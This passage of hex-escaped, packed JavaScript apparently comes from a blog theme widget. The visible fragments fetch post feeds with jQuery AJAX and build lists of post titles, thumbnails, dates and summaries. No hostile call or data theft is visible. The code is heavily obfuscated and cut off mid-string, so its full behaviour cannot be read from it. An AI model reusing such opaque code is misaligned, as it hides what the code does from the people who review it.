\x6d\x20\x55\x3d\x24\x28\x46\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x29\x3b\x24\x28\x61\x5b\x32\x6f\x5d\x29\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x4c\x2c\x55\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x45\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x41\x28\x29\x7b\x6d\x20\x55\x3d\x24\x28\x46\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x29\x2c\x31\x77\x3d\x24\x28\x46\x29\x5b\x61\x5b\x32\x4a\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x6d\x20\x31\x62\x3d\x55\x5b\x61\x5b\x31\x49\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x24\x28\x46\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x61\x5b\x34\x6b\x5d\x2b\x31\x62\x5b\x30\x5d\x2b\x61\x5b\x34\x6c\x5d\x2b\x31\x62\x5b\x31\x5d\x2b\x61\x5b\x32\x78\x5d\x29\x3b\x6d\x20\x33\x79\x3d\x24\x28\x46\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x6d\x20\x31\x52\x3d\x24\x28\x46\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x30\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x6d\x20\x32\x57\x3d\x24\x28\x46\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x31\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x4b\x28\x32\x57\x5b\x61\x5b\x31\x49\x5d\x5d\x28\x61\x5b\x33\x74\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x31\x42\x5d\x5d\x28\x7b\x31\x46\x3a\x61\x5b\x33\x66\x5d\x2b\x31\x52\x2b\x61\x5b\x33\x44\x5d\x2b\x34\x70\x2c\x31\x4c\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x4a\x3a\x61\x5b\x31\x4b\x5d\x2c\x31\x48\x3a\x41\x28\x47\x29\x7b\x6d\x20\x4d\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x56\x3d\x61\x5b\x32\x35\x5d\x3b\x31\x64\x28\x6d\x20\x79\x3d\x30\x3b\x79\x3c\x47\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x2b\x2b\x29\x7b\x31\x64\x28\x6d\x20\x52\x3d\x30\x3b\x52\x3c\x47\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x63\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x4b\x28\x47\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x63\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x67\x5d\x29\x7b\x4d\x3d\x47\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x63\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x6a\x7d\x7d\x3b\x6d\x20\x31\x6d\x3d\x47\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x6a\x5d\x5d\x3b\x6d\x20\x32\x49\x3d\x47\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x34\x71\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x34\x75\x5d\x5d\x5b\x61\x5b\x31\x6a\x5d\x5d\x3b\x6d\x20\x32\x69\x3d\x47\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x34\x74\x5d\x5d\x5b\x61\x5b\x31\x6a\x5d\x5d\x2c\x33\x7a\x3d\x32\x69\x5b\x61\x5b\x32\x6e\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x33\x78\x3d\x32\x69\x5b\x61\x5b\x32\x6e\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x33\x42\x3d\x32\x69\x5b\x61\x5b\x32\x6e\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x33\x46\x3d\x34\x73\x5b\x34\x72\x28\x33\x78\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x34\x48\x5d\x2b\x33\x42\x2b\x61\x5b\x34\x49\x5d\x2b\x33\x7a\x3b\x6d\x20\x50\x3d\x47\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x6d\x5d\x5d\x5b\x61\x5b\x31\x6a\x5d\x5d\x3b\x6d\x20\x31\x6c\x3d\x24\x28\x61\x5b\x32\x6c\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x50\x29\x3b\x4b\x28\x79\x3d\x3d\x30\x29\x7b\x6d\x20\x33\x63\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x6d\x20\x31\x51\x3d\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x33\x63\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4b\x28\x31\x51\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x76\x29\x7b\x31\x51\x3d\x61\x5b\x31\x38\x5d\x2b\x31\x51\x5b\x61\x5b\x32\x6e\x5d\x5d\x28\x30\x2c\x33\x77\x29\x2b\x61\x5b\x34\x5a\x5d\x7d\x3b\x4b\x28\x50\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x29\x3e\x2d\x31\x7c\x7c\x50\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x6b\x3d\x47\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x59\x5d\x5d\x5b\x61\x5b\x31\x56\x5d\x5d\x3b\x6d\x20\x54\x3d\x61\x5b\x32\x79\x5d\x2b\x4d\x2b\x61\x5b\x57\x5d\x2b\x31\x6b\x2b\x61\x5b\x58\x5d\x7d\x59\x7b\x4b\x28\x50\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x4e\x3d\x31\x6c\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x3b\x6d\x20\x54\x3d\x61\x5b\x32\x79\x5d\x2b\x4d\x2b\x61\x5b\x57\x5d\x2b\x4e\x2b\x61\x5b\x58\x5d\x7d\x59\x7b\x6d\x20\x54\x3d\x61\x5b\x32\x79\x5d\x2b\x4d\x2b\x61\x5b\x57\x5d\x2b\x32\x63\x2b\x61\x5b\x58\x5d\x7d\x7d\x7d\x59\x7b\x4b\x28\x50\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x29\x3e\x2d\x31\x7c\x7c\x50\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x6b\x3d\x47\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x59\x5d\x5d\x5b\x61\x5b\x31\x56\x5d\x5d\x3b\x6d\x20\x54\x3d\x61\x5b\x31\x6f\x5d\x2b\x4d\x2b\x61\x5b\x57\x5d\x2b\x31\x6b\x2b\x61\x5b\x58\x5d\x7d\x59\x7b\x4b\x28\x50\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x4e\x3d\x31\x6c\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x3b\x6d\x20\x54\x3d\x61\x5b\x31\x6f\x5d\x2b\x4d\x2b\x61\x5b\x57\x5d\x2b\x4e\x2b\x61\x5b\x58\x5d\x7d\x59\x7b\x6d\x20\x54\x3d\x61\x5b\x31\x6f\x5d\x2b\x4d\x2b\x61\x5b\x57\x5d\x2b\x32\x63\x2b\x61\x5b\x58\x5d\x7d\x7d\x7d\x3b\x4b\x28\x79\x3d\x3d\x30\x29\x7b\x56\x2b\x3d\x61\x5b\x34\x59\x5d\x2b\x54\x2b\x61\x5b\x34\x58\x5d\x2b\x4d\x2b\x61\x5b\x31\x45\x5d\x2b\x31\x6d\x2b\x61\x5b\x34\x57\x5d\x2b\x31\x51\x2b\x61\x5b\x35\x61\x5d\x2b\x32\x49\x2b\x61\x5b\x35\x62\x5d\x2b\x33\x46\x2b\x61\x5b\x35\x66\x5d\x7d\x59\x7b\x56\x2b\x3d\x61\x5b\x35\x65\x5d\x2b\x54\x2b\x61\x5b\x35\x64\x5d\x2b\x4d\x2b\x61\x5b\x31\x45\x5d\x2b\x31\x6d\x2b\x61\x5b\x35\x63\x5d\x2b\x32\x49\x2b\x61\x5b\x34\x56\x5d\x7d\x7d\x3b\x56\x2b\x3d\x61\x5b\x33\x36\x5d\x3b\x24\x28\x61\x5b\x33\x45\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x41\x28\x29\x7b\x6d\x20\x31\x65\x3d\x24\x28\x46\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x4b\x28\x31\x65\x3d\x3d\x33\x79\x29\x7b\x24\x28\x46\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x56\x29\x3b\x24\x28\x46\x29\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x61\x5b\x33\x74\x5d\x29\x3b\x24\x28\x46\x29\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x61\x5b\x34\x55\x5d\x29\x3b\x24\x28\x46\x29\x5b\x61\x5b\x32\x4a\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x61\x5b\x34\x4e\x5d\x2b\x31\x52\x2b\x61\x5b\x31\x45\x5d\x2b\x31\x77\x2b\x61\x5b\x33\x31\x5d\x29\x3b\x24\x28\x46\x29\x5b\x61\x5b\x32\x4a\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x5b\x61\x5b\x32\x72\x5d\x5d\x28\x61\x5b\x34\x4d\x5d\x29\x3b\x24\x28\x46\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x34\x4c\x5d\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x61\x5b\x34\x4a\x5d\x29\x3b\x24\x28\x46\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x4b\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x41\x28\x29\x7b\x24\x28\x46\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x41\x28\x79\x2c\x4e\x29\x7b\x31\x68\x20\x4e\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x61\x5b\x31\x53\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x41\x28\x79\x2c\x4e\x29\x7b\x31\x68\x20\x4e\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x2c\x61\x5b\x31\x4f\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x65\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x41\x28\x29\x7b\x6d\x20\x4c\x3d\x24\x28\x46\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x6d\x20\x55\x3d\x24\x28\x46\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x29\x3b\x24\x28\x61\x5b\x32\x6f\x5d\x29\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x4c\x2c\x55\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x32\x75\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x41\x28\x29\x7b\x6d\x20\x31\x65\x3d\x24\x28\x46\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x4b\x28\x31\x65\x5b\x61\x5b\x31\x49\x5d\x5d\x28\x61\x5b\x33\x6d\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x31\x42\x5d\x5d\x28\x7b\x31\x46\x3a\x61\x5b\x33\x6e\x5d\x2c\x31\x4c\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x4a\x3a\x61\x5b\x31\x4b\x5d\x2c\x31\x48\x3a\x41\x28\x32\x46\x29\x7b\x6d\x20\x33\x64\x3d\x32\x46\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6d\x20\x32\x41\x3d\x30\x3b\x6d\x20\x33\x6c\x3d\x33\x64\x2d\x33\x70\x3b\x6d\x20\x33\x73\x3d\x33\x6b\x5b\x61\x5b\x34\x4f\x5d\x5d\x28\x33\x6b\x5b\x61\x5b\x34\x50\x5d\x5d\x28\x29\x2a\x28\x33\x6c\x2d\x32\x41\x2b\x31\x29\x29\x2b\x32\x41\x3b\x24\x5b\x61\x5b\x31\x42\x5d\x5d\x28\x7b\x31\x46\x3a\x61\x5b\x34\x54\x5d\x2b\x33\x73\x2b\x61\x5b\x34\x53\x5d\x2b\x33\x70\x2c\x31\x4c\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x4a\x3a\x61\x5b\x31\x4b\x5d\x2c\x31\x48\x3a\x41\x28\x47\x29\x7b\x6d\x20\x4d\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x56\x3d\x61\x5b\x33\x6a\x5d\x3b\x31\x64\x28\x6d\x20\x79\x3d\x30\x3b\x79\x3c\x47\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x2b\x2b\x29\x7b\x31\x64\x28\x6d\x20\x52\x3d\x30\x3b\x52\x3c\x47\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x63\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x4b\x28\x47\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x63\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x67\x5d\x29\x7b\x4d\x3d\x47\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x63\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x6a\x7d\x7d\x3b\x6d\x20\x31\x6d\x3d\x47\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x6a\x5d\x5d\x3b\x6d\x20\x33\x72\x3d\x47\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x33\x65\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x75\x5d\x5d\x3b\x6d\x20\x50\x3d\x47\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x6d\x5d\x5d\x5b\x61\x5b\x31\x6a\x5d\x5d\x3b\x6d\x20\x31\x6c\x3d\x24\x28\x61\x5b\x32\x6c\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x50\x29\x3b\x4b\x28\x50\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x29\x3e\x2d\x31\x7c\x7c\x50\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x6b\x3d\x47\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x59\x5d\x5d\x5b\x61\x5b\x31\x56\x5d\x5d\x3b\x6d\x20\x54\x3d\x61\x5b\x31\x6f\x5d\x2b\x4d\x2b\x61\x5b\x57\x5d\x2b\x31\x6b\x2b\x61\x5b\x58\x5d\x7d\x59\x7b\x4b\x28\x50\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x4e\x3d\x31\x6c\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x3b\x6d\x20\x54\x3d\x61\x5b\x31\x6f\x5d\x2b\x4d\x2b\x61\x5b\x57\x5d\x2b\x4e\x2b\x61\x5b\x58\x5d\x7d\x59\x7b\x6d\x20\x54\x3d\x61\x5b\x31\x6f\x5d\x2b\x4d\x2b\x61\x5b\x57\x5d\x2b\x32\x63\x2b\x61\x5b\x58\x5d\x7d\x7d\x3b\x56\x2b\x3d\x61\x5b\x33\x43\x5d\x2b\x54\x2b\x61\x5b\x33\x41\x5d\x2b\x4d\x2b\x61\x5b\x31\x45\x5d\x2b\x31\x6d\x2b\x61\x5b\x33\x4a\x5d\x7d\x3b\x56\x2b\x3d\x61\x5b\x33\x49\x5d\x3b\x24\x28\x61\x5b\x32\x75\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x41\x28\x29\x7b\x4b\x28\x24\x28\x46\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x5b\x61\x5b\x31\x49\x5d\x5d\x28\x61\x5b\x33\x6d\x5d\x29\x29\x7b\x24\x28\x46\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x56\x29\x3b\x24\x28\x46\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x55\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x41\x28\x29\x7b\x24\x28\x46\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x41\x28\x79\x2c\x4e\x29\x7b\x31\x68\x20\x4e\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x61\x5b\x31\x53\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x41\x28\x79\x2c\x4e\x29\x7b\x31\x68\x20\x4e\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x2c\x61\x5b\x31\x4f\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x65\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x41\x28\x29\x7b\x6d\x20\x4c\x3d\x24\x28\x46\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x6d\x20\x55\x3d\x24\x28\x46\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x29\x3b\x24\x28\x61\x5b\x32\x6f\x5d\x29\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x4c\x2c\x55\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x3b\x4b\x28\x31\x65\x5b\x61\x5b\x31\x49\x5d\x5d\x28\x61\x5b\x33\x47\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x31\x42\x5d\x5d\x28\x7b\x31\x46\x3a\x61\x5b\x33\x6e\x5d\x2c\x31\x4c\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x4a\x3a\x61\x5b\x31\x4b\x5d\x2c\x31\x48\x3a\x41\x28\x32\x46\x29\x7b\x24\x5b\x61\x5b\x31\x42\x5d\x5d\x28\x7b\x31\x46\x3a\x61\x5b\x34\x52\x5d\x2b\x34\x51\x2c\x31\x4c\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x4a\x3a\x61\x5b\x31\x4b\x5d\x2c\x31\x48\x3a\x41\x28\x47\x29\x7b\x6d\x20\x4d\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x56\x3d\x61\x5b\x33\x6a\x5d\x3b\x31\x64\x28\x6d\x20\x79\x3d\x30\x3b\x79\x3c\x47\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x2b\x2b\x29\x7b\x31\x64\x28\x6d\x20\x52\x3d\x30\x3b\x52\x3c\x47\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x63\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x4b\x28\x47\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x63\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x67\x5d\x29\x7b\x4d\x3d\x47\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x63\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x6a\x7d\x7d\x3b\x6d\x20\x31\x6d\x3d\x47\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x6a\x5d\x5d\x3b\x6d\x20\x33\x72\x3d\x47\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x33\x65\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x75\x5d\x5d\x3b\x6d\x20\x50\x3d\x47\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x6d\x5d\x5d\x5b\x61\x5b\x31\x6a\x5d\x5d\x3b\x6d\x20\x31\x6c\x3d\x24\x28\x61\x5b\x32\x6c\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x50\x29\x3b\x4b\x28\x50\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x29\x3e\x2d\x31\x7c\x7c\x50\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x6b\x3d\x47\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x59\x5d\x5d\x5b\x61\x5b\x31\x56\x5d\x5d\x3b\x6d\x20\x54\x3d\x61\x5b\x31\x6f\x5d\x2b\x4d\x2b\x61\x5b\x57\x5d\x2b\x31\x6b\x2b\x61\x5b\x58\x5d\x7d\x59\x7b\x4b\x28\x50\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x4e\x3d\x31\x6c\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x3b\x6d\x20\x54\x3d\x61\x5b\x31\x6f\x5d\x2b\x4d\x2b\x61\x5b\x57\x5d\x2b\x4e\x2b\x61\x5b\x58\x5d\x7d\x59\x7b\x6d\x20\x54\x3d\x61\x5b\x31\x6f\x5d\x2b\x4d\x2b\x61\x5b\x57\x5d\x2b\x32\x63\x2b\x61\x5b\x58\x5d\x7d\x7d\x3b\x56\x2b\x3d\x61\x5b\x33\x43\x5d\x2b\x54\x2b\x61\x5b\x33\x41\x5d\x2b\x4d\x2b\x61\x5b\x31\x45\x5d\x2b\x31\x6d\x2b\x61\x5b\x33\x4a\x5d\x7d\x3b\x56\x2b\x3d\x61\x5b\x33\x49\x5d\x3b\x24\x28\x61\x5b\x32\x75\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x41\x28\x29\x7b\x4b\x28\x24\x28\x46\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x5b\x61\x5b\x31\x49\x5d\x5d\x28\x61\x5b\x33\x47\x5d\x29\x29\x7b\x24\x28\x46\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x56\x29\x3b\x24\x28\x46\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x55\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x41\x28\x29\x7b\x24\x28\x46\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x41\x28\x79\x2c\x4e\x29\x7b\x31\x68\x20\x4e\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x61\x5b\x31\x53\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x41\x28\x79\x2c\x4e\x29\x7b\x31\x68\x20\x4e\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x2c\x61\x5b\x31\x4f\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x65\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x41\x28\x29\x7b\x6d\x20\x4c\x3d\x24\x28\x46\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x6d\x20\x55\x3d\x24\x28\x46\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x29\x3b\x24\x28\x61\x5b\x32\x6f\x5d\x29\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x4c\x2c\x55\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x37\x71\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x70\x7c\x37\x6f\x7c\x37\x6e\x7c\x37\x6d\x7c\x37\x6c\x7c\x37\x6a\x7c\x7c\x36\x55\x7c\x37\x69\x7c\x37\x68\x7c\x37\x67\x7c\x37\x66\x7c\x37\x65\x7c\x37\x64\x7c\x37\x63\x7c\x37\x62\x7c\x37\x61\x7c\x36\x5a\x7c\x36\x59\x7c\x36\x58\x7c\x36\x57\x7c\x36\x56\x7c\x37\x7a\x7c\x37\x6b\x7c\x37\x41\x7c\x37\x53\x7c\x35\x79\x7c\x37\x55\x7c\x37\x56\x7c\x37\x57\x7c\x37\x58\x7c\x37\x59\x7c\x37\x5a\x7c\x37\x54\x7c\x38\x61\x7c\x38\x63\x7c\x35\x41\x7c\x38\x64\x7c\x38\x65\x7c\x38\x66\x7c\x38\x67\x7c\x38\x68\x7c\x38\x62\x7c\x37\x52\x7c\x7c\x37\x43\x7c\x37\x51\x7c\x37\x50\x7c\x37\x4f\x7c\x37\x4e\x7c\x37\x4d\x7c\x37\x4c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x4b\x7c\x37\x4a\x7c\x37\x49\x7c\x37\x48\x7c\x37\x47\x7c\x37\x46\x7c\x37\x45\x7c\x35\x7a\x7c\x36\x53\x7c\x